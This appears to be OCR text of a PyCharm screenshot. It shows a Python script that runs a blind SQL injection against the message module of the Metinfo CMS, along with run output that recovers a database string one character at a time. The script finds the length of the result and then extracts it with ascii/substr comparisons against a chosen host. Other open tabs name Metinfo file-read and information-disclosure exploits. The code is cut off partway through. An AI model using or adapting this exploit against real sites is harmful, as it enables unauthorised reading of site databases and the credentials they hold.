 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help PycharmProjects [C:\Users\Ascotbe'\PycharmProjects] - ...\text2.py - PyCharm (Administrator)
PycharmProjects text2.py text2
text.py text2.py MetinfoArbitraryFileReadVulnerability.py MetinfoInformationDisclosureVulnerability.py 123.txt
1: Project
1 import requests
2 import string
3
4 url = "http://{}/admin/index.php?n=message&m=web&c=message&a=domessage&action=add&lang=cn&para137=1&para186=1&para138=1&para139=1&para140=1&id="
5
6 def get_res_len(host,sql):
7 global url
8 url = url.format(host)
9 max_len = 101
10 s = requests.session()
11 for i in range(1,max_len):
12 check_sql = "44 and(length(({}))={})".format(sql,str(i))
13 res = s.get(url+check_sql)
14 if "window.history.back()" in res.text:
15 return i
16 print ("data too long")
17
18 def get_sqli_data(host,sql):
19 global url
20 data_len = get_res_len(host,sql)
21 sqli = "44 and(ascii(substr(({}),{},1)))={}"
22 data = ""
23 s = requests.session()
24 for i in range(data_len+1):
25 for c in string.printable[0:62]:
26 res = s.get(url+sqli.format(sql,str(i),ord(c)))
Run: MetinfoArbitraryFileReadVulnerability MetinfoInformationDisclosureVulnerability text2
D:\Users\Ascotbe\Anaconda3\envs\Python3.6\python.exe C:/Users/Ascotbe'/PycharmProjects/text2.py
o
oh
ohk
ohkm
ohkmo
ohkmob
ohkmobo
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console 1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (today 9:34) 1 char 8:7 CRLF UTF-8 4 spaces Python 3.6 (Python3.6) (4)